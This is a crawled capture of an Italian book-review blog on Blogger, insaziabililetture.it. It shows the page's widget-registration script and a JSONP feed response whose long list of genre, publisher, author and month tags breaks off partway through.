_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar1', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tabside2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Caricamento in corso\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image33', 'sidebar2', document.getElementById('Image33'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image30', 'sidebar2', document.getElementById('Image30'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'Footer Widget (A)', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'Footer Widget (B)', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'Footer Widget (c)', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text4', 'Instagram Widget', document.getElementById('Text4'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.insaziabililetture.it/feeds/posts/default/-/Ottobre%202017?alt=json-in-script&max-results=3&callback=jQuery111007205360439149839_1768802489630&_=1768802489631
body_size: 49277
content:
// API callback
jQuery111007205360439149839_1768802489630({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8875492563147837519"},"updated":{"$t":"2025-08-18T20:14:26.236+02:00"},"category":[{"term":"Anteprima"},{"term":"Recensioni"},{"term":"Newton Compton"},{"term":"M\/M"},{"term":"Thriller"},{"term":"Autori italiani"},{"term":"Romance"},{"term":"Romance Contemporaneo"},{"term":"Self Publishing"},{"term":"Erotico"},{"term":"New Adult"},{"term":"Mondadori"},{"term":"Harlequin Mondadori"},{"term":"Triskell Edizioni"},{"term":"Harper Collins Italia"},{"term":"Dreamspinner Press"},{"term":"Fantasy"},{"term":"Leggereditore"},{"term":"Contemporary Romance"},{"term":"Sperling \u0026 Kupfer"},{"term":"Romance Storico"},{"term":"Narrativa contemporanea"},{"term":"Young Adult"},{"term":"Paranormal Romance"},{"term":"Rizzoli"},{"term":"Contemporaneo"},{"term":"Giugno 2015"},{"term":"Narrativa"},{"term":"Romanzo"},{"term":"Romanzo Storico"},{"term":"Giugno 2016"},{"term":"Luglio 2015"},{"term":"Maggio 2016"},{"term":"Ottobre 2015"},{"term":"Maggio 2015"},{"term":"Marzo 2016"},{"term":"M\/M Contemporaneo"},{"term":"Nord"},{"term":"Romantic Suspense"},{"term":"Aprile 2016"},{"term":"Garzanti"},{"term":"Settembre 2015"},{"term":"Novembre 2016"},{"term":"Romanzo Rosa"},{"term":"Quixote Edizioni"},{"term":"Gennaio 2016"},{"term":"Marzo 2015"},{"term":"Ottobre 2016"},{"term":"Aprile 2015"},{"term":"Febbraio 2016"},{"term":"Piemme"},{"term":"Settembre 2016"},{"term":"Febbraio 2017"},{"term":"Novembre 2015"},{"term":"Marzo 2017"},{"term":"Febbraio 2015"},{"term":"Luglio 2016"},{"term":"Gennaio 2017"},{"term":"Giveaway"},{"term":"Maggio 2017"},{"term":"De Agostini"},{"term":"Giugno 2014"},{"term":"Giunti"},{"term":"Maggio 2018"},{"term":"Emma Books"},{"term":"Luglio 2014"},{"term":"Giugno 2017"},{"term":"Aprile 2014"},{"term":"eLit"},{"term":"Aprile 2017"},{"term":"Aprile 2018"},{"term":"Settembre 2014"},{"term":"Fabbri"},{"term":"Ottobre 2014"},{"term":"Erotico Contemporaneo"},{"term":"Dicembre 2015"},{"term":"Febbraio 2018"},{"term":"Maggio 2014"},{"term":"Romanzo Contemporaneo"},{"term":"YouFeel"},{"term":"Corbaccio"},{"term":"Urban Fantasy"},{"term":"Gennaio 2018"},{"term":"Ottobre 2017"},{"term":"Settembre 2017"},{"term":"Marzo 2018"},{"term":"Prossimamente"},{"term":"Gennaio 2015"},{"term":"Novembre 2014"},{"term":"Giugno 2018"},{"term":"Agosto 2016"},{"term":"Inediti"},{"term":"News"},{"term":"Paranormal"},{"term":"Giallo"},{"term":"Luglio 2017"},{"term":"Aprile 2019"},{"term":"Gennaio 2014"},{"term":"Le nostre rubriche"},{"term":"Fanucci"},{"term":"Dicembre 2016"},{"term":"L'Angolo di Matesi"},{"term":"Marzo 2014"},{"term":"Novembre 2017"},{"term":"Agosto 2015"},{"term":"Storico"},{"term":"Agosto 2017"},{"term":"Distopico"},{"term":"Fantasy YA"},{"term":"Febbraio 2014"},{"term":"Ottobre 2018"},{"term":"Dicembre 2014"},{"term":"Settembre 2013"},{"term":"Novembre 2018"},{"term":"Amazon Crossing"},{"term":"Ottobre 2013"},{"term":"Tre60"},{"term":"Always Publishing"},{"term":"Fantascienza"},{"term":"Giugno 2013"},{"term":"Historical Romance"},{"term":"Luglio 2018"},{"term":"Rassegne di racconti"},{"term":"Novembre 2013"},{"term":"Amazon Publishing"},{"term":"Agosto 2014"},{"term":"Agosto 2018"},{"term":"Luglio 2019"},{"term":"Delos Books"},{"term":"Edizioni Piemme"},{"term":"Adele Vieri Castellano"},{"term":"Film"},{"term":"Quixote Translations"},{"term":"Settembre 2018"},{"term":"Jennifer L. Armentrout"},{"term":"Marzo 2019"},{"term":"Monica Lombardi"},{"term":"Chrysalide"},{"term":"Mary Balogh"},{"term":"Dicembre 2013"},{"term":"Dicembre 2017"},{"term":"Horror"},{"term":"Omnibus"},{"term":"Dark romance"},{"term":"Mary Calmes"},{"term":"Novembre 2019"},{"term":"Hope Edizioni"},{"term":"Laura Gay"},{"term":"Romance Sportivo"},{"term":"BlueNocturne"},{"term":"Maya Banks"},{"term":"Bookme"},{"term":"Erotic Romance"},{"term":"Sylvia Day"},{"term":"Blogtour"},{"term":"Dreamspinner Press Italiano"},{"term":"Longanesi"},{"term":"Paranormal Romance YA"},{"term":"DeA Planeta"},{"term":"Gena Showalter"},{"term":"Gennaio 2019"},{"term":"TimeCrime"},{"term":"Amy Lane"},{"term":"Giunti Y"},{"term":"Harmony Destiny"},{"term":"Insaziabili Storici"},{"term":"J.R. Ward"},{"term":"Narrativa per ragazzi"},{"term":"Nora Roberts"},{"term":"Dark Contemporary Romance"},{"term":"Jay Crownover"},{"term":"Lisa Kleypas"},{"term":"Christina Lauren"},{"term":"De Agostini YA"},{"term":"Harmony Bianca"},{"term":"Thriller storico"},{"term":"Amore fra le Righe"},{"term":"Jennifer Probst"},{"term":"Segnalazioni"},{"term":"AA.VV."},{"term":"Agosto 2019"},{"term":"Delrai Edizioni"},{"term":"Emma Chase"},{"term":"Intervista"},{"term":"Urban Fantasy YA"},{"term":"Harmony"},{"term":"Harmony Collezione"},{"term":"Harmony Passion"},{"term":"Harmony Romance"},{"term":"Maisey Yates"},{"term":"Monica Murphy"},{"term":"maggio 2019"},{"term":"Angela D'Angelo"},{"term":"Cassandra Clare"},{"term":"Harmony Jolly"},{"term":"L.A. Witt"},{"term":"Susan Elizabeth Phillips"},{"term":"Agosto 2013"},{"term":"Andrew Grey"},{"term":"Consigli per la scrittura: Laura Gay"},{"term":"Erotic Suspense"},{"term":"Febbraio 2019"},{"term":"Harmony History"},{"term":"Luglio 2013"},{"term":"M\/M Paranormal"},{"term":"Paola Gianinetto"},{"term":"Senza Sfumature"},{"term":"Eli Easton"},{"term":"I Grandi Romanzi Storici"},{"term":"La Mela Avvelenata"},{"term":"Lora Leigh"},{"term":"Mafia Romance"},{"term":"Mistery"},{"term":"Romantic Xmas"},{"term":"Suspense"},{"term":"Dicembre 2018"},{"term":"Elisabetta Flumeri"},{"term":"Gabriella Giacometti"},{"term":"Harmony I Grandi Romanzi Storici"},{"term":"History"},{"term":"Marie Sexton"},{"term":"Sarah Morgan"},{"term":"Anna Premoli"},{"term":"Anne Stuart"},{"term":"Carol Marinelli"},{"term":"Carole Mortimer"},{"term":"Cassandra Rocca"},{"term":"Distopico YA"},{"term":"Genesis Publishing"},{"term":"Harmony Special Saga"},{"term":"Ironico"},{"term":"Josh Lanyon"},{"term":"Kresley Cole"},{"term":"Maria Masella"},{"term":"Narrativa Storica"},{"term":"Romanzi Rosa"},{"term":"Delos Digital"},{"term":"Lynne Graham"},{"term":"PIEMME Freeway"},{"term":"Pepper Winters"},{"term":"Sport Romance"},{"term":"Stephen King"},{"term":"Chiara Cilli"},{"term":"Fazi Editore"},{"term":"Jessica Sorensen"},{"term":"Jodi E.Malpas"},{"term":"Katie McGarry"},{"term":"Maggio 2013"},{"term":"Megan Maxwell"},{"term":"Serie TV"},{"term":"Amabile Giusti"},{"term":"BDSM"},{"term":"Colleen Hoover"},{"term":"Dunwich Edizioni"},{"term":"Gennaio 2020"},{"term":"Jamie McGuire"},{"term":"Kate Hardy"},{"term":"Mariangela Camocardi"},{"term":"N.R. Walker"},{"term":"Romantico"},{"term":"Sagara Lux"},{"term":"Tiffany Reisz"},{"term":"Anna Todd"},{"term":"Emozionante"},{"term":"Fanucci Editore"},{"term":"Giugno 2019"},{"term":"I Romanzi Storici"},{"term":"M. Leighton"},{"term":"Out of Italy"},{"term":"Penelope Douglas"},{"term":"Poliziesco"},{"term":"Viviana Giorgi"},{"term":"Bronwyn Scott"},{"term":"Cardeno C."},{"term":"Charlie Cochet"},{"term":"Diego Collaveri"},{"term":"Jojo Moyes"},{"term":"Kate Hewitt"},{"term":"Lettere Animate"},{"term":"Noir"},{"term":"Ritratti d'Autore"},{"term":"Samantha Young"},{"term":"Sara Tessa"},{"term":"SperlingPRIVÉ"},{"term":"Stephanie Laurens"},{"term":"Abigail Roux"},{"term":"Aprile 2020"},{"term":"Caitlin Crews"},{"term":"Chiara Parenti"},{"term":"Diana Palmer"},{"term":"Dream Force"},{"term":"Francesca Cani"},{"term":"Harmony Temptation"},{"term":"Jeaniene Frost"},{"term":"Lauren Blakely"},{"term":"M\/M BDSM"},{"term":"Mara Roberti"},{"term":"Maureen Child"},{"term":"Narrativa moderna e contemporanea"},{"term":"Passioni Romantiche"},{"term":"Patricia Logan"},{"term":"San Valentino"},{"term":"Settembre 2019"},{"term":"Tutti al cinema!"},{"term":"Western"},{"term":"Abby Green"},{"term":"Alexia Bianchini"},{"term":"Anna Grieco"},{"term":"Ariel Tachna"},{"term":"Beth Kery"},{"term":"Dark Erotic Romance"},{"term":"I Romanzi Mondadori"},{"term":"Jessica Clare"},{"term":"Laurell K. Hamilton"},{"term":"Libromania - De Agostini"},{"term":"Lorraine Heath"},{"term":"Louise Allen"},{"term":"Narrativa Rosa"},{"term":"Patrisha Mar"},{"term":"Racconto"},{"term":"Raine Miller"},{"term":"Sherrilyn Kenyon"},{"term":"Sue Brown"},{"term":"Susan Mallery"},{"term":"Amarganta"},{"term":"Avventura"},{"term":"Cathy Williams"},{"term":"Chelsea M. Cameron"},{"term":"Drammatico"},{"term":"Elle Kennedy"},{"term":"Heather Graham"},{"term":"History Crime"},{"term":"K.A. Linde"},{"term":"K.C. Wells"},{"term":"Karen Swan"},{"term":"Kasey Michaels"},{"term":"Kim Fielding"},{"term":"Kristen Ashley"},{"term":"Larissa Ione"},{"term":"Leta Blake"},{"term":"Linda Kent"},{"term":"M\/M Urban Fantasy"},{"term":"Monique Scisci"},{"term":"MyLit"},{"term":"Ottobre 2019"},{"term":"Pamela Clare"},{"term":"Rachel Van Dyken"},{"term":"Raffaella V. Poggi"},{"term":"Roberta Ciuffi"},{"term":"Shayla Black"},{"term":"Simona Liubicich"},{"term":"Sophie Kinsella"},{"term":"Terri Brisbin"},{"term":"harmony MyLit"},{"term":"Amy Harmon"},{"term":"Anne Herries"},{"term":"Catherine BC"},{"term":"Commedia Romantica"},{"term":"Cristina Bruni"},{"term":"Daniela Volontè"},{"term":"Dietro la Maschera"},{"term":"Edy Tassi"},{"term":"Elena Taroni Dardi"},{"term":"Elena e Michela Martignoni"},{"term":"Frassinelli"},{"term":"Giovanna Roma"},{"term":"Harmony I Grandi Romanzi Storici Special"},{"term":"I Grandi Romanzi Storici Seduction"},{"term":"I Grandi Romanzi Storici Special"},{"term":"Il meglio di Harmony"},{"term":"James Patterson"},{"term":"Jenny Anastan"},{"term":"Jess Michaels"},{"term":"K.A. Tucker"},{"term":"Karin Slaughter"},{"term":"Lara Adrian"},{"term":"Lauren Layne"},{"term":"Madeline Hunter"},{"term":"Mamma Editori"},{"term":"Nicola Cornick"},{"term":"Ornella Albanese"},{"term":"S.M. May"},{"term":"Salani"},{"term":"Susan Wiggs"},{"term":"Agnes Moon"},{"term":"Alice Winchester"},{"term":"Cecile Bertod"},{"term":"Cinzia Giorgio"},{"term":"Delos Crime"},{"term":"Fantasy storico"},{"term":"Harmony I Romanzi Storici"},{"term":"Holly Black"},{"term":"Jen McLaughlin"},{"term":"Jessica Gilmore"},{"term":"Jill Shalvis"},{"term":"Karina Halle"},{"term":"Keira Andrews"},{"term":"Kiera Cass"},{"term":"Kristen Proby"},{"term":"Laura Randazzo"},{"term":"Lauren Rowe"},{"term":"Lynda Aicher"},{"term":"One"},{"term":"RJ Scott"},{"term":"Rebecca Winters"},{"term":"Samantha Towle"},{"term":"Sarina Bowen"},{"term":"Scrittura creativa"},{"term":"Sharon Kendrick"},{"term":"Sophie Jackson"},{"term":"Tania Paxia"},{"term":"Thea Harrison"},{"term":"Theresa Melville"},{"term":"Vedogrande"},{"term":"Vicki Lewis Thompson"},{"term":"youcanprint"},{"term":"Alison Kent"},{"term":"Amanda McCabe"},{"term":"Amneris Di Cesare"},{"term":"Andrea Laurence"},{"term":"Ann Lethbridge"},{"term":"Barbara Dunlop"},{"term":"Barbara Riboni"},{"term":"Biografia"},{"term":"Booksalad"},{"term":"C. D. Reiss"},{"term":"Chick lit"},{"term":"Cover Reveal"},{"term":"EWWA"},{"term":"Emily Pigozzi"},{"term":"Follie Letterarie"},{"term":"George R.R. Martin"},{"term":"Georgie Lee"},{"term":"Jay Northcote"},{"term":"Julia Quinn"},{"term":"K. C. Wells"},{"term":"Katherine Garbera"},{"term":"Kirsty Moseley"},{"term":"Kristan Higgins"},{"term":"Kylie Scott"},{"term":"L.J. Shen"},{"term":"Laurelin Paige"},{"term":"Leanne Banks"},{"term":"Lori Foster"},{"term":"Lucinda Riley"},{"term":"Maya Blake"},{"term":"Miriam Tocci"},{"term":"Renae Kaye"},{"term":"Rhys Ford"},{"term":"Rick Riordan"},{"term":"Rossella Calabrò"},{"term":"SJD Peterson"},{"term":"Sarah Mallory"},{"term":"Susan Laine"},{"term":"Sveva Casati Modignani"},{"term":"Tara Lain"},{"term":"True Blood"},{"term":"Velonero"},{"term":"Abbi Glines"},{"term":"Ali McNamara"},{"term":"Anna Chillon"},{"term":"Aurora Rose Reynolds"},{"term":"Bella Andre"},{"term":"Cat Shield"},{"term":"Catherine Bybee"},{"term":"Charlotte Lays"},{"term":"Dark"},{"term":"Emiliana De Vico"},{"term":"Erin Watt"},{"term":"Ester Ashton"},{"term":"Federica D'Ascani"},{"term":"Felicia Kingsley"},{"term":"Feltrinelli"},{"term":"GDS Editrice"},{"term":"Harmony Extra"},{"term":"J.Lynn"},{"term":"Jo Leigh"},{"term":"Julia London"},{"term":"K.A. Merikan"},{"term":"Leisa Rayven"},{"term":"Leslie Kelly"},{"term":"Lucrezia Scali"},{"term":"Marcello Simoni"},{"term":"Marguerite Kaye"},{"term":"Mary Higgins Clark"},{"term":"Mary Kubica"},{"term":"Megan Hart"},{"term":"Michelle Conder"},{"term":"Naike Ror"},{"term":"Nalini Singh"},{"term":"Nora Noir"},{"term":"Penelope Ward"},{"term":"Penny Jordan"},{"term":"R. L. Mathewson"},{"term":"Rachel Hawkins"},{"term":"Runa Editrice"},{"term":"Sabrina Grementieri"},{"term":"Sabrina Jeffries"},{"term":"Saggio"},{"term":"Sandi Lynn"},{"term":"Sci - Fi"},{"term":"Steampunk"},{"term":"Tara Sivec"},{"term":"Teodora Kostova"},{"term":"Veronica Roth"},{"term":"Òphiere"},{"term":"Abigail Barnette"},{"term":"Adelia Marino"},{"term":"Alessandra Paoloni"},{"term":"Alessandra Torre"},{"term":"Amanda Stevens"},{"term":"Anja Massetani"},{"term":"Annie West"},{"term":"Aurora R. Corsini"},{"term":"Barbara Cartland"},{"term":"Butterfly Edizioni"},{"term":"Candace Camp"},{"term":"Carla Kelly"},{"term":"Carmen Bruni"},{"term":"Cat Grant"},{"term":"Colleen Gleason"},{"term":"Dani Collins"},{"term":"Debora C. Tepes"},{"term":"Deborah Fasola"},{"term":"Desy Giuffrè"},{"term":"Elisabetta Motta"},{"term":"Elizabeth Beacon"},{"term":"Elizabeth Hoyt"},{"term":"Estelle Hunt"},{"term":"Fantascienza YA"},{"term":"Fazi"},{"term":"Febbraio 2020"},{"term":"Federica Soprani"},{"term":"Fernanda Romani"},{"term":"Francesco Gungui"},{"term":"Heidi Cullinan"},{"term":"Jennifer Faye"},{"term":"Jenny Han"},{"term":"Joanne Rock"},{"term":"Josephine Angelini"},{"term":"Julie Anne Long"},{"term":"Julie Garwood"},{"term":"Kandy Shepherd"},{"term":"Karen Hawkins"},{"term":"Kate Sherwood"},{"term":"Kathleen McGregor"},{"term":"Kathryn Taylor"},{"term":"LGBT"},{"term":"Ledra"},{"term":"Letizia Draghi"},{"term":"Licia Troisi"},{"term":"Lisa R. Jones"},{"term":"Lucy Gordon"},{"term":"M\/M Erotico"},{"term":"Madeleine Urban"},{"term":"Maggie Shayne"},{"term":"Margaret Gaiottina"},{"term":"Marie Force"},{"term":"Marie Lu"},{"term":"Mila Orlando"},{"term":"Nicholas Sparks"},{"term":"Poppy Dennison"},{"term":"Portia Da Costa"},{"term":"Queen Edizioni"},{"term":"Rachel Gibson"},{"term":"Richelle Mead"},{"term":"Robyn Carr"},{"term":"Scotty Cade"},{"term":"Sissi Drake"},{"term":"Spinnaker"},{"term":"Susan Meier"},{"term":"Susan Moretto"},{"term":"Suzanne Brockmann"},{"term":"Tina Beckett"},{"term":"Ucronia"},{"term":"Valentina C. Brin"},{"term":"Vi Keeland"},{"term":"Virginia Bramati"},{"term":"YA"},{"term":"Z.A. Maxfield"},{"term":"Alafair Burke"},{"term":"Aleksandr Voinov"},{"term":"Alexandra J. Forrest"},{"term":"Alison Roberts"},{"term":"Angela Contini"},{"term":"Angela Marsons"},{"term":"Angela White"},{"term":"Anna Martin"},{"term":"Anne O'Brien"},{"term":"Anne Tenino"},{"term":"Annie Burrows"},{"term":"Antologia"},{"term":"Barbara Wallace"},{"term":"Belle Aurora"},{"term":"Brittainy C. Cherry"},{"term":"Cara Colter"},{"term":"Carol Townend"},{"term":"Charlaine Harris"},{"term":"Christiana V"},{"term":"Clara Sanchez"},{"term":"Con Riley"},{"term":"Cora Carmack"},{"term":"Corina Bomann"},{"term":"Corinne Micheals"},{"term":"Cristina Caboni"},{"term":"Danielle Steel"},{"term":"Daria Torresan"},{"term":"Della Parker"},{"term":"Dicembre 2019"},{"term":"Dietro la maschera concorso"},{"term":"Elisa S. Amore"},{"term":"Fabio Geda"},{"term":"Francesca Rossi"},{"term":"Gail McHugh"},{"term":"Giugno 2020"},{"term":"Giulia Ross"},{"term":"Harmony HotLit"},{"term":"Helen Dickson"},{"term":"J. Kenner"},{"term":"Jenny Hale"},{"term":"Joanna Fulford"},{"term":"Joanne Harris"},{"term":"Jodi Picoult"},{"term":"Julia Justiss"},{"term":"Julianne MacLean"},{"term":"Julie Kagawa"},{"term":"Kat Cantrell"},{"term":"Katia Anelli"},{"term":"Katy Evans"},{"term":"Katy Regnery"},{"term":"Kendall Ryan"},{"term":"Kerstin Gier"},{"term":"Kristen Callihan"},{"term":"L.B. Gregg"},{"term":"L.F.Koraline"},{"term":"La Corte Editore"},{"term":"Laura Lee Guhrke"},{"term":"Laura Pellegrini"},{"term":"Laura Schiavini"},{"term":"Lauren Kate"},{"term":"Lauren Oliver"},{"term":"Lexi Ryan"},{"term":"Lidia Calvano"},{"term":"Lidia Ottelli"},{"term":"Lily Carpenetti"},{"term":"Linda Bertasi"},{"term":"Lisa Jane Smith"},{"term":"Lisa Worrall"},{"term":"Lorelei James"},{"term":"Lori Wilde"},{"term":"Luca Bianchini"},{"term":"M\/M Fantascienza"},{"term":"Maggio 2019."},{"term":"Malia Delrai"},{"term":"Manuel Sgarella"},{"term":"Marco Magnone"},{"term":"Margaret Moore"},{"term":"Maria Teresa Casella"},{"term":"Marilena Barbagallo"},{"term":"Marta Savarino"},{"term":"Maureen Johnson"},{"term":"Melanie Milburne"},{"term":"Melissa Foster"},{"term":"Meredith Wild"},{"term":"Merline Lovelace"},{"term":"Mia Sheridan"},{"term":"Michael Crichton"},{"term":"Michela Marrucci"},{"term":"Michelle Douglas"},{"term":"Michelle Willingham"},{"term":"Molly McAdams"},{"term":"Nicola Marsh"},{"term":"Olivia Gates"},{"term":"Oroscopo"},{"term":"Robin C"},{"term":"Sarah MacLean"},{"term":"Scarlet Wilson"},{"term":"Silvia Carbone"},{"term":"Sophia James"},{"term":"Stella Bright"},{"term":"Susan Carlisle"},{"term":"Suspence"},{"term":"Suzanne Young"},{"term":"Time travel"},{"term":"Valentina F."},{"term":"Viviana Leo"},{"term":"Whitney Gracia Williams"},{"term":"Yvonne Lindsay"},{"term":"8 marzo"},{"term":"A.G. Howard"},{"term":"A.I. Cudil"},{"term":"A.M. Hargrove"},{"term":"Acheron Books"},{"term":"Alexandra Sellers"},{"term":"Alexis Hall"},{"term":"Amy Ruttan"},{"term":"Anna Campbell"},{"term":"Anonima Strega"},{"term":"Anouska Knight"},{"term":"Antonella Aigle"},{"term":"Azione"},{"term":"BA Tortuga"},{"term":"Barbara Baraldi"},{"term":"Blythe Gifford"},{"term":"Candice Hern"},{"term":"Carole Matthews"},{"term":"Chantelle Shaw"},{"term":"Christine Merrill"},{"term":"Cick Lit"},{"term":"Claire Contreras"},{"term":"Claudia Gray"},{"term":"Connie Furnari"},{"term":"Corinne Savanese"},{"term":"Damster"},{"term":"Dark Contemporaneo"},{"term":"Denise Lynn"},{"term":"Diane Gaston"},{"term":"E.L. James"},{"term":"Elizabeth Boyle"},{"term":"Emma Hart"},{"term":"Eva Palumbo"},{"term":"Eveline Durand"},{"term":"Fabiola D'Amico"},{"term":"Federica Bosco"},{"term":"Federico Maria Rivalta"},{"term":"Fiona Harper"},{"term":"Fiorella Rigoni"},{"term":"Forbidden Romance"},{"term":"Francesco Caringella"},{"term":"Francesco Mastinu"},{"term":"Gayle Forman"},{"term":"Gennaio 2013"},{"term":"Georgia Cates"},{"term":"Gina L. Maxwell"},{"term":"Giorgia Golfetto"},{"term":"Giorgia Penzo"},{"term":"Glenn Cooper"},{"term":"Harmony Grandi Storici Seduction"},{"term":"Harmony House of Crime"},{"term":"I romanzi Extra Passion"},{"term":"Ilaria Soragni"},{"term":"Inedito"},{"term":"Irene Cao"},{"term":"J.A. Redmerski"},{"term":"Jana Aston"},{"term":"Jane Harvey-Berrick"},{"term":"Janice Maynard"},{"term":"Janice Preston"},{"term":"Jasinda Wilder"},{"term":"Jessica Bird"},{"term":"Jillian Dodd"},{"term":"Jo Beverley"},{"term":"Joan Wolf"},{"term":"Joe Abercrobie"},{"term":"John Green"},{"term":"John Grisham"},{"term":"Joss Wood"},{"term":"Judith McNaught"},{"term":"Jules Bennett"},{"term":"Julia James"},{"term":"Julie James"},{"term":"Kasie West"},{"term":"Katie Ashley"},{"term":"Kelly Hunter"},{"term":"Kim Karr"},{"term":"Kira Sinclair"},{"term":"Kody Keplinger"},{"term":"Kora Knight"},{"term":"Kristen Kyle"},{"term":"Kristina Douglas"},{"term":"L.D.Blooms"},{"term":"Lain"},{"term":"Laurel McKee"},{"term":"Liz Tyner"},{"term":"Loretta Chase"},{"term":"Louisa Heaton"},{"term":"Luce Loi"},{"term":"Lucia Guglielminetti"},{"term":"Lyn Stone"},{"term":"Maggio 2020"},{"term":"Manuela Chiarottino"},{"term":"Marco Canella"},{"term":"Margaret McPhee"},{"term":"Maria Luisa Minarelli"},{"term":"Marilena Boccola"},{"term":"Marion Lennox"},{"term":"Marion Seals"},{"term":"Mary Jo Putney"},{"term":"Mary Nichols"},{"term":"Massimo Lugli"},{"term":"Melinda Miller"},{"term":"Melissa de la Cruz"},{"term":"Michela Piazza"},{"term":"Michelle Styles"},{"term":"Mickie B. Ashling"},{"term":"Milly Johnson"},{"term":"Miriam Formenti"},{"term":"Mischief Corner Books"},{"term":"Mystery"},{"term":"Natalie Anderson"},{"term":"Nicole Teso"},{"term":"Nikki Logan"},{"term":"Nuova uscita"},{"term":"Olivia Crosio"},{"term":"Paola Grimaldi"},{"term":"Paola Picasso"},{"term":"Pedro Chargas Freitas"},{"term":"Peggy Moreland"},{"term":"Piper Vaughn"},{"term":"Pittacus Lore"},{"term":"R.L. Naquin"},{"term":"Rebecca Donovan"},{"term":"Romance Contemporaneo YA"},{"term":"S.C. Stephens"},{"term":"Samantha Hunter"},{"term":"Sara Bennett"},{"term":"Sara Purpura"},{"term":"Sarah Fine"},{"term":"Sarah J. Maas"},{"term":"Saskia Walker"},{"term":"Serena Versari"},{"term":"Sherryl Woods"},{"term":"Silvia Montemurro"},{"term":"Simona Diodovich"},{"term":"Simone Lari"},{"term":"Stephanie Bond"},{"term":"Stephenie Meyer"},{"term":"Sue Mackay"},{"term":"Susan Stephens"},{"term":"TJ Klune"},{"term":"Tawny Weber"},{"term":"Teresa Carpenter"},{"term":"Terri E. Laine"},{"term":"Terri Osburn"},{"term":"Terry Brooks"},{"term":"Thriller Fantascientifico"},{"term":"Valeria Luzi"},{"term":"Valerio La Martire"},{"term":"Velia Rizzoli Benfenati"},{"term":"Vicky S. Dreiling"},{"term":"Virginia Parisi"},{"term":"Vittoria Corella"},{"term":"il Ciliegio"},{"term":"A.D.Ellis"},{"term":"Adele Ashworth"},{"term":"Adriana Mastroeni"},{"term":"Alessandro Manzoni"},{"term":"Alexandra Bracken"},{"term":"Alexandra Brown"},{"term":"Alexandre Dumas"},{"term":"Alice Clayton"},{"term":"Alison DeLaine"},{"term":"Alyssa Everett"},{"term":"Angela Iezzi"},{"term":"Angelica B."},{"term":"Angelica Cremascoli"},{"term":"Anne Barton"},{"term":"Anne Oliver"},{"term":"Antonella Pellegrino"},{"term":"Antonio Fusco"},{"term":"Arwen Elys Dayton"},{"term":"Ashley John"},{"term":"Audrey Carlan"},{"term":"Ava Lohan"},{"term":"B.B. Reid"},{"term":"Beatrice De Carli"},{"term":"Becca Fitzpatrick"},{"term":"Bianca Marconero"},{"term":"Brad Boney"},{"term":"Brenda Jackson"},{"term":"Brunilda Begaj"},{"term":"Bur Rizzoli"},{"term":"C.J. Daugherty"},{"term":"Callie Hart"},{"term":"Caroline Anderson"},{"term":"Cate Ashwood"},{"term":"Chiara Panzuti"},{"term":"Christina B. Assouad"},{"term":"Christine Feehan"},{"term":"Claire Douglas"},{"term":"Conn Iggulden"},{"term":"Cristina Chiperi"},{"term":"Cristina Lattaro"},{"term":"Daniela Farnese"},{"term":"Daniela Sacerdoti"},{"term":"Debbie Macomber"},{"term":"Deborah Desire"},{"term":"Diego Galdino"},{"term":"Dinah Jefferies"},{"term":"Elisa Gioia"},{"term":"Elisabet Benavent"},{"term":"Elisabetta Barbara De Sanctis"},{"term":"Elizabeth Bevarly"},{"term":"Ellie MacDonald"},{"term":"Eloisa James"},{"term":"Emiliana Erriquez"},{"term":"Emilie Rose"},{"term":"Emily Forbes"},{"term":"Emma Holly"},{"term":"Emma Mars"},{"term":"Enedhil"},{"term":"Erin E. Keller"},{"term":"Ethan Day"},{"term":"Evie Hunter"},{"term":"Fanny Di Natale"},{"term":"Fantastico"},{"term":"Fantasy NA"},{"term":"Fiona Brand"},{"term":"Francesco Falconi"},{"term":"Freda Wolff"},{"term":"G.J. Walker-Smith"},{"term":"Gilgamesh Edizioni"},{"term":"Giulia Borgato"},{"term":"Golem Edizioni"},{"term":"Grazia Di Salvo"},{"term":"Harmony Regency"},{"term":"Heather Killough-Walden"},{"term":"Hugh Howey"},{"term":"I Romanzi Oro"},{"term":"Imogen Barnabas"},{"term":"Indra Vaughn"},{"term":"Irene Grazzini"},{"term":"Isabel Sharpe"},{"term":"Jaci Burton"},{"term":"James Rollins"},{"term":"Jennifer Lewis"},{"term":"Jennifer Miller"},{"term":"Jo Rebel"},{"term":"John Connolly"},{"term":"John Inman"},{"term":"Jordan L. Hawk"},{"term":"Joshilyn Jackson"},{"term":"Juliet Landon"},{"term":"June Gray"},{"term":"K. Bromberg"},{"term":"Kaje Harper"},{"term":"Karen 